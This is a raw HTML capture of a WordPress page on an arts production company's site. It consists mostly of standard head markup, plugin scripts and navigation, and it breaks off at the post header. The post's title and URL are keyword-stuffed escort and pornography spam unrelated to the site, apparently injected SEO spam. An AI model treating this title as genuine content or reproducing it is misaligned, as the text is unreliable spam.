

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rubim.art.br/professional-escort-escort-russia-slikke-klitoris-sykepleier-porno/
body_size: 31984
content:
<!DOCTYPE html>
<html class="no-touch" lang="pt-BR" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.rubim.art.br/xmlrpc.php">
<title>Professional escort escort russia slikke klitoris sykepleier porno &#8211; Rubim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rubim &raquo;" href="http://www.rubim.art.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rubim &raquo;" href="http://www.rubim.art.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rubim &raquo; Professional escort escort russia slikke klitoris sykepleier porno" href="http://www.rubim.art.br/professional-escort-escort-russia-slikke-klitoris-sykepleier-porno/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rubim.art.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rubim.art.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rubim.art.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='http://www.rubim.art.br/wp-content/plugins/dinamize/css/dinamize.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CQuicksand%3A300%2Cregular%2C500%2C700%7CLora%3Aregular%2Citalic%2C700%2C700italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/style.css?ver=1179034277' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
body.menu-custom-padding .col-lg-0.logo-container, body.menu-custom-padding .col-lg-2.logo-container, body.menu-custom-padding .col-lg-12 .logo-container, body.menu-custom-padding .col-lg-4.logo-container { padding-top: 27px; padding-bottom: 27px; }
body.menu-custom-padding .col-lg-0.logo-container.shrinked, body.menu-custom-padding .col-lg-2.logo-container.shrinked, body.menu-custom-padding .col-lg-12 .logo-container.shrinked, body.menu-custom-padding .col-lg-4.logo-container.shrinked { padding-top: 18px; padding-bottom: 18px; }
@media (max-width: 959px) { body.menu-custom-padding .menu-container .logo-container { padding-top: 27px !important; padding-bottom: 27px !important; } }
</style>
<link rel='stylesheet' id='uncode-icons-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/uncode-icons.css?ver=1179034277' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/style-custom.css?ver=1179034277' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.rubim.art.br/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/dinamize/js/dinamize.js?ver=6.2.8' id='my-js-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2' id='revmin-js'></script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/ai-uncode.js' id='uncodeAI' data-home='/' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880' id='ai-uncode-js'></script>
<script type='text/javascript' id='uncode-init-js-extra'>
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"http:\/\/www.rubim.art.br\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"96a8d0f28b","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","mobile_parallax_allowed":"","wireframes_plugin_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/init.js?ver=1179034277' id='uncode-init-js'></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-157499264-3' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.rubim.art.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157499264-3", {"anonymize_ip":true});
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://www.rubim.art.br/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rubim.art.br/wp-json/wp/v2/posts/83875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rubim.art.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rubim.art.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.rubim.art.br/professional-escort-escort-russia-slikke-klitoris-sykepleier-porno/" />
<link rel='shortlink' href='http://www.rubim.art.br/?p=83875' />
<link rel="alternate" type="application/json+oembed" href="http://www.rubim.art.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rubim.art.br%2Fprofessional-escort-escort-russia-slikke-klitoris-sykepleier-porno%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rubim.art.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rubim.art.br%2Fprofessional-escort-escort-russia-slikke-klitoris-sykepleier-porno%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.102.0" />	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=270%2C270" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-83875 single-format-standard  style-accent-bg hormenu-position-left hmenu hmenu-position-right header-full-width main-center-align menu-mobile-animated menu-mobile-transparent menu-custom-padding menu-mobile-centered mobile-parallax-not-allowed ilb-no-bounce unreg wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-border="18">
		<div class="body-borders" data-border="18"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-color-149363-bg"></div><div class="right-border style-color-149363-bg"></div><div class="bottom-border style-color-149363-bg"></div><div class="left-border style-color-149363-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-dark submenu-dark menu-transparent menu-add-padding style-dark-original menu-absolute menu-animated menu-with-logo">
														<div class="menu-container style-dark-bg menu-no-borders">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-dark">
																			<a href="http://www.rubim.art.br/" class="navbar-brand" data-padding-shrink ="18" data-minheight="40"><div class="logo-image main-logo logo-skinnable" data-maxheight="90" style="height: 90px;"><img src="http://www.rubim.art.br/wp-content/uploads/2020/04/logo_rubim2.png" alt="logo" width="200" height="225" class="img-responsive adaptive-async" data-uniqueid="82627-163293" data-guid="http://www.rubim.art.br/wp-content/uploads/2020/04/logo_rubim2.png" data-path="2020/04/logo_rubim2.png" data-width="80" data-height="90" data-singlew="null" data-singleh="null" data-crop="" data-fixed="height" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button 1 mobile-menu-button-dark lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal menu-dd-shadow-std">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-menu-2" class="menu-primary-inner menu-smart sm"><li id="menu-item-83028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83028 menu-item-link"><a title="A Rubim" href="http://www.rubim.art.br/#rubim">A Rubim<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83182 menu-item-link"><a title="Destaques" href="http://www.rubim.art.br/#fizemos">Destaques<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83030 menu-item-link"><a title="O que fizemos" href="http://www.rubim.art.br/#fizemos">O que fizemos<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83032 menu-item-link"><a title="Contato" href="http://www.rubim.art.br/#contato">Contato<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons menu-smart-social"><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-172871"><a href="https://www.instagram.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-816565"><a href="https://www.facebook.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-social-facebook"></i></a></li><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-185346"><a href="https://twitter.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-twitter"></i></a></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block header-scroll-opacity">
									<div data-parent="true" class="vc_row style-color-wayh-bg row-container with-zoomout with-parallax"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-repeat: no-repeat;background-position: center center;background-size: cover;"></div>
												<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
											</div>
										</div><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent row-header" data-height-ratio="75"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode-info-box  font-762333 font-weight-600 text-uppercase" ><span class="date-info">26/09/2022</span><span class="uncode-ib-separator uncode-ib-separator-symbol">|</span><span class="category-info">In <a href="http://www.rubim.art.br/category/uncategorized/" title="View all posts in Uncategorized" class="">Uncategorized</a></span></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="font-762333 fontsize-338686 fontspace-781688 font-weight-700" ><span>Professional escort escort russia slikke klitoris sykepleier porno</span></h1></div><div class="clear"></div></div><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div>
